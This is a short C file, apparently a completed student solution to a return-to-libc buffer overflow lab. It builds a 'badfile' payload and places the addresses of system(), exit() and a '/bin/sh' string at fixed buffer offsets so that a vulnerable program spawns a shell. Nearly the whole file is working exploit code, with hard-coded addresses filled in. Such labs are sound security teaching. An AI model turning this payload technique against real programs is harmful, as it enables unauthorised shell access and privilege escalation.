 /* exploit2.c */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
char buf[200];
FILE *badfile;
memset(buf,0xaa,200); //fill the buffer with non-zeros
badfile = fopen("./badfile", "w");
/* You need to decide the addresses and
the values for X, Y, Z. The order of the following
three statements does not imply the order of X, Y, Z.
Actually, we intentionally scrambled the order. */
*(long *) &buf[70] = 0xbffffdd8 ; // "/bin/sh" ✰
*(long *) &buf[66] = 0xb7e369d0 ; // exit() ✰
*(long *) &buf[62] = 0xb7e42da0 ; // system() ✰
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
}